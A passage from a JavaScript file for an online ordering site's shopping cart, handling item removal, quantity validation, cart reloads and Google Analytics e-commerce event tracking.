                                    removeFromCartAnalytics(obj);
                                    cart_reload(result, 1);
                                } else {
                                    //$("#cart-total").html(tmp.find('.cart-summary-total .cart-price-row'));
                                    //$(".cart-summary-list").html(tmp.find(".cart-summary-list").html());
                                    $(selector_cart_delete_item).hide('fast', function () {
                                        $(this).remove();
                                        removeFromCartAnalytics(obj);
                                        cart_reload(result, 1);
                                    });
                                }
                                
                                pushValidationMessage({
                                    'result': {
                                        "notification": {
                                            "type":"success",
                                            "message": i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].cart.validation.removeFromCart, { itemName: delete_item_name } )
                                        }
                                    }
                                });
                            }
                        }
                    }
                });
            }
        },
        'close': function () {
            dialog.destroy();
        }
    });
    return false;
}

/* ========================================================================
 * Validate Quantity Change
 * ======================================================================== */
function validate_quantity_change(obj) {
    var value = parseInt($(obj).val().replace(/[^0-9]+/g, ''), 10);
    if (isNaN(value) || value.length === 0) {
        value = 1;
    }

    var min = parseInt($(obj).prop('min').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(min) || min.length === 0) {
        min = 1;
    }

    if (value <= min) {
        if (min > 0) {
            $(obj).val(min);
        } else {
            $(obj).val(1);
        }
    }

    return true;
}

/* ========================================================================
 * Waits to Submit Updated Quantity
 * ======================================================================== */
function cart_change(obj) {
    window.clearTimeout(cart_quantity_timer);
    cart_quantity_timer = window.setTimeout(function () {
        update_cart_quantity(obj);
    }, 1000);
}

/* ========================================================================
 * check_for_reedemed_items Ensures we do not go under the number of menu items already redeem.
 * ======================================================================== */
function check_for_reedemed_items(orgin, unqiueId, originalValue, currentValue, redeemQuantity) {
    if ($.isNumeric(currentValue) && $.isNumeric(redeemQuantity)) {
        var class_validation;
        var position_validation;
        var selector_cart_item_unique = '.c-cart__item--';
        var selector_cart_item_quantity = '.js-cart-item-quantity';
        var selector_cart_update = '.js-cart-update';
        var class_disabled = 'is-disabled';

        if (currentValue < redeemQuantity) {
            if (orgin == 'configuration') {
                // from configuration page
                $('.product-item.psid-' + unqiueId).find('input#num_' + unqiueId).val(originalValue);

                class_validation = 'product-quantity';
                position_validation = 'after';
            } else {
                // from cart page or mini-cart
                $(selector_cart_item_unique + 'osid-' + unqiueId).find(selector_cart_item_quantity).val(originalValue);
                $(selector_cart_update).addClass(class_disabled);

                class_validation = 'reward-' + unqiueId + '';
                position_validation = 'before';
            }

            // Future message: Your rewards will be updated to reflect the new quantity
            message.show({
                'contextSelector': '.' + class_validation,
                'selector': 'js-message-' + class_validation,
                'type': 'notice',
                'position': position_validation,
                'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.newQuantityCannotBeLessThanReward
            });
        }
    }
}

/**** Cart change event ****/
function cart_blur(obj) {
    var item = $(obj).parents('li');
    var selector_cart_item_quantity = '.js-cart-item-quantity';

    if ((item).hasClass('box')) {
        var id = util.get_id($(selector_cart_item_quantity, item).attr('name'));
        var org = $('.cart-original-' + id, item).val();
        if (parseInt($(selector_cart_item_quantity, item).val()) < parseInt(org)) {
            $(selector_cart_item_quantity, item).val(org);
            dialog.create({
                'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.lowerQuantityOnOrderPad,
                'close': function () {
                    $(obj).trigger("focus");
                    dialog.destroy();
                }
            });
            return;
        }
    }
}

/**** Total Cart Refresh (replaces HTML) ****/
function cart_reload(html, loc) {
    var selector_quick_cart_quantity = '.js-quick-cart-order-quatity';
    var selector_quick_cart_total = '.js-quick-cart-order-total';
    var selector_cart = '.js-cart';
    var selector_cart_item = '.js-cart-item';
    var selector_cart_item_unique = '.c-cart__item--';
    var cartOrderTotalSelector = '.js-cart-order-total';
    var selector_cart_item_quantity = '.js-cart-item-quantity';
    var class_disabled = 'is-disabled';

    var tmp = $('<div>', {
            html: html
        }),
        total_cart_quantity = 0;
    $(selector_cart).html(tmp.find(selector_cart).html());
    init($(selector_cart));

    var cart_items = [];
    tmp.find(selector_cart_item).each(function (key, value) {
        var temp_classes_item = /psid-\w+/.exec($(this).attr('class').split(" "));
        if (typeof temp_classes_item !== 'undefined' && temp_classes_item !== null) {
            cart_items.push(temp_classes_item[0]);
        }
    });

    if (cart_items.length > 0) {
        $.each($.uniqueSort(cart_items), function (index, value) {
            var total_item_quantity = 0;
            var item_id = value.split('-').pop();

            tmp.find(selector_cart_item_unique + 'psid-' + item_id).find(selector_cart_item_quantity).each(function () {
                total_item_quantity = total_item_quantity + parseInt($(this).val());
            });

            if (total_item_quantity === 0) {
                $("#current_" + item_id).hide();
            } else {
                $("#current_" + item_id + ' strong').html(total_item_quantity);
            }

            total_cart_quantity = total_cart_quantity + total_item_quantity;
        });
    }

    // if(!isNaN(parseInt(tmp.find('.gom_count').val()))) {
    // 	total_cart_quantity = total_cart_quantity * parseInt(tmp.find('.gom_count').val());
    // }

    $(selector_quick_cart_quantity).html(isNaN(total_cart_quantity) ? 0 : total_cart_quantity);
    $(selector_quick_cart_total).html(tmp.find(cartOrderTotalSelector).html());

    var selector_content = '.c-content';

    // If we're looking at the order review page, reload the contents when cart refreshes
    if ($('body.url-action-review.url-fuseaction-order').length) {
        $(selector_content).html('<h2>Reloading the page...</h2>');

        $.ajax({
            url: 'index.cfm?fuseaction=order&action=review&ajax=1',
            dataType: "text",
            success: function (result) {
                $(selector_content).html(result);
                init($(selector_content));
            }
        });
    }

    $(function () {
        $('.js-drop-down').mnkydropdown({
            parentSelector: '.c-drop-down',
            triggerSelector: '.c-drop-down__trigger',
            targetSelector: '.c-drop-down__content'
        });
        //  Feedback Panel Toggle
        $('.js-cart-item-toggle').mnkycollapse({
            parentSelector: '.js-cart-item',
            triggerSelector: '.js-cart-item-toggle',
            targetSelector: '.js-cart-item-components'
        });
    });

    if (loc === 1) {
        return;
    } else {
        pushValidationMessage({
            'result': {
                "notification": {
                    "type":"success",
                    "message": languageSpecificMessages['onlineOrdering/orders'].cart.validation.cartUpdated
                }
            }
        });
    }
}

/* ========================================================================
 * Updates Utility Bar Cart Total From Provided HTML (updates HTML)
 * ======================================================================== */
function update_utility_cart_total(html, total_selector) {

    if ((typeof html == 'undefined') || (typeof total_selector == 'undefined')) {
        return false;
    } else {

        var html_fn = $(html);
        var selector_quick_cart_total = '.js-quick-cart-order-total';

        $(selector_quick_cart_total).html(html_fn.find(total_selector).html());

        return;
    }

}

if (!window.getComputedStyle) {
    window.getComputedStyle = function (el, pseudo) {
        this.el = el;
        this.getPropertyValue = function (prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) {
                prop = prop.replace(re, function () {
                    return arguments[2].toUpperCase();
                });
            }
            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        }
        return this;
    }
}


/**** Debugger that shows view port size. Helps when making responsive designs. ****/
function showViewPortSize(display) {
    if (display) {
        var height = $(window).height() || window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var width = $(window).width() || window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        jQuery('body').prepend('<div id="viewportsize" style="z-index:9999; position:fixed; bottom:0px; left:0px; color:#fff; background:#000; padding:10px;">Height: ' + height + '<br>Width: ' + width + '</div>');
        jQuery(window).on("resize", function () {
            height = $(window).height() || window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            width = $(window).width() || window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            jQuery('#viewportsize').html('Height: ' + height + '<br>Width: ' + width);
        });
    }
}

// CFID cookie is set by our server, if its not set then redirect user
var url_parts = window.location.href.split('/');
// do not perform cookie check on non fuseaction pages
if (url_parts[url_parts.length - 1].indexOf("?fuseaction") >= 0) {
    if (!document.cookie && url_parts[url_parts.length - 1] != "index.cfm?fuseaction=no_cookie") {
        window.location = "index.cfm?fuseaction=no_cookie";
    }
}

function goBackForward(number) {
    if (typeof number === 'undefined' || number === null) {
        number = '-1';
    }
    window.history.go(number);
    return false;
}


/* ========================================================================
 * Deprecated
 * ======================================================================== */

/**** Check mobile media queries ****/
function is_mobile() {
    if ($('body.mobile-enabled').length) {
        checkBreakpointViewport();
        var isMobile;

        if (responsiveBreakpoint < 966) {
            isMobile = 1;
        } else {
            isMobile = 0;
        }

        return isMobile;
    }
    return false;
}

/**** Check desktop media queries ****/
function is_desktop() {
    if ($('body.mobile-enabled').length) {
        checkBreakpointViewport();
        var isDesktop;

        if (responsiveBreakpoint > 965) {
            isDesktop = 1;
        } else {
            isDesktop = 0;
        }

        return isDesktop;
    }
    return true;
}

function minicart_toggle(obj) {
    if ($(obj).parents('.cart-body').length > 0) {
        $('#mini-cart .order-pad').slideToggle('slow');
    } else if ($(obj).parents('.cart-order-details').length > 0) {
        $('#mini-cart .order-details').slideToggle('slow');
    }
}

/*========================================================================
   Google Analytics Enhanced E-commerce Tracking
 *=======================================================================*/

// Called when a product is modified in the cart
function modifyFromCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var modifyItemObj = $(obj).data('mnky-modify-item');
        var eventLabel = $(obj).text().trim().split(' ')[0];

        if (modifyItemObj !== null) {
            var modifyItemId = modifyItemObj["item_id"];
            var modifyItemName = modifyItemObj["item_name"];
            var modifyItemCategory = modifyItemObj["item_category"];
            var modifyItemBrand = modifyItemObj["item_brand"];
            var modifyItemQuantity = modifyItemObj["item_quantity"];
            var modifyItemPrice = modifyItemObj["item_price"];
            var modifyItemCoupon = modifyItemObj["item_coupon"];
            var modifyItemDiscount = modifyItemObj["item_discount"];
            var modifyItemSubtotal = modifyItemObj["item_subtotal"];
            var modifyItemTax = modifyItemObj["item_tax"];
            var modifyItemGratuity = modifyItemObj["item_gratuity"];
            var modifyItemTotal = modifyItemObj["item_total"];

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (let i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];

                if (analyticsIdName === 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': modifyItemId,
                    'name': modifyItemName,
                    'category': modifyItemCategory,
                    'brand': modifyItemBrand,
                    'quantity': modifyItemQuantity,
                    'price': modifyItemPrice,
                    'coupon': modifyItemCoupon,
                    'discount': modifyItemDiscount,
                    'subtotal': modifyItemSubtotal,
                    'tax': modifyItemTax,
                    'gratuity': modifyItemGratuity,
                    'total': modifyItemTotal
                });
                ga(analyticsIdName + 'ec:setAction', 'configure');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Cart',
                    eventAction: 'click',
                    eventLabel: eventLabel + ' button in cart clicked'
                });
            }
        }
    }
}

// Called when a product is removed from the cart
function removeFromCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var removeItemObj = $(obj).data('mnky-remove-item');
        var eventLabel = $(obj).text().trim().split(' ')[0];

        if (removeItemObj !== null) {
            var removeItemId = removeItemObj["item_id"];
            var removeItemName = removeItemObj["item_name"];
            var removeItemCategory = removeItemObj["item_category"];
            var removeItemBrand = removeItemObj["item_brand"];
            var removeItemQuantity = removeItemObj["item_quantity"];
            var removeItemPrice = removeItemObj["item_price"];
            var removeItemCoupon = removeItemObj["item_coupon"];
            var removeItemDiscount = removeItemObj["item_discount"];
            var removeItemSubtotal = removeItemObj["item_subtotal"];
            var removeItemTax = removeItemObj["item_tax"];
            var removeItemGratuity = removeItemObj["item_gratuity"];
            var removeItemTotal = removeItemObj["item_total"];

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': removeItemId,
                    'name': removeItemName,
                    'category': removeItemCategory,
                    'brand': removeItemBrand,
                    'quantity': removeItemQuantity,
                    'price': removeItemPrice,
                    'coupon': removeItemCoupon,
                    'discount': removeItemDiscount,
                    'subtotal': removeItemSubtotal,
                    'tax': removeItemTax,
                    'gratuity': removeItemGratuity,
                    'total': removeItemTotal
                });
                ga(analyticsIdName + 'ec:setAction', 'remove');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Cart',
                    eventAction: 'click',
                    eventLabel: eventLabel + ' button in cart clicked'
                });
            }
        }
    }
}

// Record an item selected. Called when an item is selected from the drop down list in menu items
function menuItemsSelectAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var addItem = $(obj).data('mnky-select-item');
        var page = 'config items';

        // Get the item category
        var category = $(obj).data('mnky-category');

        // Get the id if input type is select drop down
        if (addItem !== null) {
            if ($(obj).hasClass('js-config-item-select')) {
                if (($(obj).closest('.js-menu-item').hasClass('has-child'))) {
                    var selected_id = $(obj).closest('.js-menu-item').find('option:selected').val();

                    addItem["item_id"] = selected_id;
                    addItem["item_name"] = $(obj).closest('.js-menu-item').find('.js-page-heading').text().trim();
                    addItem["item_category"] = category;
                    addItem["item_price"] = $(obj).closest('.js-menu-item').find('.prodprice').text().trim();
                    addItem["item_quantity"] = $(obj).closest('.js-menu-item').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-select-item object in dsp_product.cfm
                    var data_mnky_select_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-select-item', data_mnky_select_item);
                }
            } else {
                var parentId = $(obj).prop('id').split('_')[1];
                var addItem = $('#submit_' + parentId).data('mnky-add-item');
                page = 'menu items';

                // Get the id if input type is select drop down
                if ($(obj).closest('.js-menu-item').find('.js-menu-item-select').length !== 0) {
                    var selected_id = $(obj).find('option:selected').val();
                    addItem["item_id"] = selected_id;
                    addItem["item_name"] = $('.product-child-selected-' + selected_id + ' .product-title').text().trim();
                    addItem["item_category"] = $('#heading_menu-category').text().trim();
                    addItem["item_price"] = $('.product-child-selected-' + selected_id + ' .product-price').text();
                    addItem["item_quantity"] = $(obj).closest('.product-details').find('.product-inputs').find('#min_' + selected_id).val();

                    // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                    var data_mnky_select_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-select-item', data_mnky_select_item);
                }
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'select');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',

                    eventAction: 'click',
                    eventLabel: 'Item selected from drop down list in ' + page
                });
            }
        }
    }
}

// Record View Details. Called when View Details link is clicked in menu items
function viewDetailsAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var quantity;
        var viewDetails = $(obj).data('mnky-view-details');
        var eventLabel = $(obj).text().trim();
        var page = 'menu items';

        if (viewDetails !== null) {
            var quantity_value = $(obj).closest('.js-menu-item').find('.js-quantity').val();

            if ($(obj).closest('.js-menu-item').hasClass('has-child')) {
                var selected_id = $(obj).closest('article').find('option:selected').val();

                var quantity_minimum = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                var quantity_increment = $(obj).closest('.js-menu-item').find('#increment_' + selected_id).val();

                viewDetails["item_id"] = selected_id;
                viewDetails["item_name"] = $('.product-child-selected-' + selected_id + ' .product-title').text().trim();
                viewDetails["item_category"] = $('#heading_menu-category').text().trim();
                viewDetails["item_price"] = $('.product-child-selected-' + selected_id + ' .product-price').text();

                if (selected_id === "") {
                    viewDetails["item_id"] = $('.js-view-details').closest('article').prop('id').split('_')[2];
                    viewDetails["item_name"] = $('.js-view-details').closest('fieldset').find('legend').first().text();
                    viewDetails["item_category"] = $('#heading_menu-category').text().trim();
                    viewDetails["item_price"] = $('.js-view-details').closest('fieldset').find('.product-price').first().text();
                    viewDetails["item_quantity"] = $('.js-view-details').closest('article').find('.js-integer').val();
                    if (viewDetails["item_quantity"] === "") {
                        viewDetails["item_quantity"] = 0;
                    }
                } else {
                    if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                        quantity = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                        viewDetails["item_quantity"] = quantity;
                    } else if (quantity_minimum && quantity_increment !== 1) {
                        viewDetails["item_quantity"] = quantity_value;
                    }
                }

                // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                var data_mnky_view_details = JSON.stringify(viewDetails);
                $(obj).attr('data-mnky-view-details', data_mnky_view_details);

            } else {
                var str_id = $(obj).closest('.js-menu-item').attr('id');
                var input_id = str_id.substring(str_id.lastIndexOf("_") + 1, str_id.length);

                viewDetails["item_id"] = input_id;
                viewDetails["item_name"] = $('#product_item_' + input_id + ' .product-title').text().trim();
                viewDetails["item_category"] = $('#heading_menu-category').text().trim();
                viewDetails["item_price"] = $('#product_item_' + input_id + ' .product-price').text();
                viewDetails["item_quantity"] = $('#product_item_' + input_id).find('.js-quantity').val();

                if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                    quantity = $(obj).closest('.js-menu-item').find('#min_' + input_id).val();
                    viewDetails["item_quantity"] = quantity;
                } else if (quantity_minimum && quantity_increment !== 1) {
                    viewDetails["item_quantity"] = quantity_value;
                }

                // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                var data_mnky_view_details = JSON.stringify(viewDetails);
                $(obj).attr('data-mnky-view-details', data_mnky_view_details);
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': viewDetails["item_id"],
                    'name': viewDetails["item_name"],
                    'category': viewDetails["item_category"],
                    'price': viewDetails["item_price"],
                    'quantity': viewDetails["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'view');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: eventLabel + ' link in ' + page + ' clicked'
                });
            }
        }
    }
}

/* Record modified item details on the config page after it is added to the cart. 
 * This is invoked when Modify button is clicked in cart and item details 
 * are modified after pressing the Update Order button 
 */
function modifiedItemDetailsConfigPageAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var modifiedItemConfigPage = $(obj).data('mnky-add-item');
        var eventLabel = 'Update Order';
        var page = 'config items';

        // Get the item category
        var category = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-category');

        if (modifiedItemConfigPage !== null) {
            // When the user is on configuration page
            if ($(obj).hasClass('js-menu-item-configure') && eventLabel) {
                if ($(obj).closest('.js-menu-item-form').find('.js-menu-item').hasClass('has-child')) {
                    var selected_id = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-select-item')["item_id"];

                    modifiedItemConfigPage["item_id"] = selected_id;
                    modifiedItemConfigPage["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text().trim();
                    modifiedItemConfigPage["item_category"] = category;
                    modifiedItemConfigPage["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text().trim();
                    modifiedItemConfigPage["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(modifiedItemConfigPage);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);

                } else {
                    var str = $(obj).closest('.js-menu-item-form').find('.js-menu-item').attr('id');
                    var str_id = str.substring(str.lastIndexOf("_") + 1, str.length);

                    modifiedItemConfigPage["item_id"] = str_id;
                    modifiedItemConfigPage["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text();
                    modifiedItemConfigPage["item_category"] = category;
                    modifiedItemConfigPage["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text();
                    modifiedItemConfigPage["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(modifiedItemConfigPage);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                }
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                // Record Add to Order button click
                ga(analyticsIdName + 'ec:addProduct', {
                    'id': modifiedItemConfigPage["item_id"],
                    'name': modifiedItemConfigPage["item_name"],
                    'category': modifiedItemConfigPage["item_category"],
                    'price': modifiedItemConfigPage["item_price"],
                    'quantity': modifiedItemConfigPage["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'update');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Config items',
                    eventAction: 'click',
                    eventLabel: modifiedItemConfigPage["item_name"] + ' modified in ' + page
                });
            }
        }
    }
}

// Record add to cart. Called when a menu item is added to the cart
function addToCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var addItem = $(obj).data('mnky-add-item');
        var eventLabel = $(obj).text().trim();
        var page = 'config items';
        var quantity;
        var configureItem = 0;
        var isExistingItem = 0;

        // Get the item category
        var category = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-category');

        if (addItem !== null) {
            // When the user is on configuration page
            if ($(obj).hasClass('js-menu-item-configure')) {
                isExistingItem = $(obj).find('#is_existing_item').val();
                if ($(obj).closest('.js-menu-item-form').find('.js-menu-item').hasClass('has-child')) {
                    var selected_id = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-select-item')["item_id"];

                    addItem["item_id"] = selected_id;
                    addItem["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text().trim();
                    addItem["item_category"] = category;
                    addItem["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text().trim();
                    addItem["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                } else {
                    var str = $(obj).closest('.js-menu-item-form').find('.js-menu-item').attr('id');
                    var str_id = str.substring(str.lastIndexOf("_") + 1, str.length);

                    addItem["item_id"] = str_id;
                    addItem["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text();
                    addItem["item_category"] = category;
                    addItem["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text();
                    addItem["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                }
                // When the user is on menu items page    
            } else {
                var parentId = $(obj).prop('id').split('_')[1];
                var addItem = $('#submit_' + parentId).data('mnky-add-item');
                var quantity_value = $(obj).closest('.js-menu-item').find('.js-quantity').val();
                page = 'menu items';

                if ($(obj).closest('.js-menu-item').hasClass('has-child')) {
                    var selected_id = $(obj).closest('.js-menu-item').find('option:selected').val();
                    var quantity_minimum = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                    var quantity_increment = $(obj).closest('.js-menu-item').find('#increment_' + selected_id).val();

                    addItem["item_id"] = selected_id;

                    // Add to Order button on the view details page
                    if ($(obj).hasClass('js-menu-item-product')) {
                        addItem["item_name"] = $(obj).closest('.js-menu-item').find('.js-config-item-select').data('mnky-select-item')["item_name"];
                        addItem["item_category"] = $('.js-config-item-select').data('mnky-category');

                        // Add to order button on menu items page
                    } else {
                        addItem["item_name"] = $('.product-child-selected-' + selected_id + ' .product-title').text().trim();
                        addItem["item_category"] = $('#heading_menu-category').text().trim();
                    }

                    addItem["item_price"] = $('.product-child-selected-' + selected_id + ' .product-price').text();

                    if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                        quantity = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                        addItem["item_quantity"] = quantity;
                    } else if (quantity_minimum && quantity_increment !== 1) {
                        addItem["item_quantity"] = quantity_value;
                    }

                    configureItem = $(obj).closest('.js-menu-item').find('#config_' + selected_id).val();

                    // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);

                } else {
                    var str_id = $(obj).closest('.js-menu-item').attr('id');
                    var input_id = str_id.substring(str_id.lastIndexOf("_") + 1, str_id.length);

                    addItem["item_id"] = input_id;

                    if ($(obj).hasClass('js-menu-item-product')) {
                        addItem["item_name"] = $(obj).closest('.js-menu-item').find('.js-page-heading').text();
                        addItem["item_category"] = $(obj).closest('.js-menu-item').find('[data-mnky-category]').text();
                    } else {
                        addItem["item_name"] = $('#product_item_' + input_id + ' .product-title').text().trim();
                        addItem["item_category"] = $('#heading_menu-category').text().trim();
                    }

                    addItem["item_price"] = $('#product_item_' + input_id + ' .product-price').text();
                    addItem["item_quantity"] = $('#product_item_' + input_id).find('.js-quantity').val();

                    if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                        quantity = $(obj).closest('.js-menu-item').find('#min_' + input_id).val();
                        addItem["item_quantity"] = quantity;
                    } else if (quantity_minimum && quantity_increment !== 1) {
                        addItem["item_quantity"] = quantity_value;
                    }

                    configureItem = $(obj).closest('.js-menu-item').find('#config_' + input_id).val();

                    // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                }
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (let i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                var setActionType = 'add';
                var addToOrderEventLabel = eventLabel + ' button in ' + page + ' clicked';
                if (configureItem == 1) {
                    if (isExistingItem == 1) {
                        setActionType = 'update';
                        addToOrderEventLabel = 'Update and ' + addToOrderEventLabel;
                    } else {
                        setActionType = 'configure';
                        addToOrderEventLabel = 'Configure and ' + addToOrderEventLabel;
                    }
                }

                // Record an impression
                ga(analyticsIdName + 'ec:addImpression', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'click');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: 'Product Impression in ' + page
                });

                // Record product details
                ga(analyticsIdName + 'ec:addProduct', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'click');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: 'Product Detail in ' + page
                });

                // Record Add to Order button click
                ga(analyticsIdName + 'ec:addProduct', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });

                ga(analyticsIdName + 'ec:setAction', setActionType);

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: addToOrderEventLabel
                });
            }
        }
    }
}

// Record the quantity on pressing Quantity Increase button in cart
function quantityIncreaseCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var quantityIncrease = {};

        quantityIncrease["item_name"] = $(obj).closest('.js-cart-item').find('.c-cart__item-edit').text().trim();
        quantityIncrease["item_quantity"] = $(obj).closest('.js-cart-item').find('.js-quantity').val();

        // Populate the data-mnky-quantity object in _cart_items.cfm
        var data_mnky_quantity_increase = JSON.stringify(quantityIncrease);
        $(obj).attr('data-mnky-quantity', data_mnky_quantity_increase);

        // The data-mnky-quantity object should also have the same value of quantity
        var data_mnky_quantity_decrease = JSON.stringify(quantityIncrease);
        $(obj).closest('.js-cart-item').find('.js-quantity-decrease').attr('data-mnky-quantity', data_mnky_quantity_decrease);

        var analyticsIdNameArray = analyticsIdNameList.split(',');
        for (var i = 0; i < analyticsIdNameArray.length; i++) {
            var analyticsIdName = analyticsIdNameArray[i];
            if (analyticsIdName == 'mnky') {
                analyticsIdName = "";
            } else {
                analyticsIdName = analyticsIdName + '.';
            }

            ga(analyticsIdName + 'ec:addProduct', {
                'name': quantityIncrease["item_name"],
                'quantity': quantityIncrease["item_quantity"]
            });
            ga(analyticsIdName + 'ec:setAction', 'quantityIncrease');

            ga(analyticsIdName + 'send', {
                hitType: 'event',
                eventCategory: 'Cart',
                eventAction: 'click',
                eventLabel: 'Quantity increase button in cart clicked'
            });
        }
    }
}

// Record the quantity on pressing Quantity Decrease button in cart
function quantityDecreaseCartAnalytics(obj) {
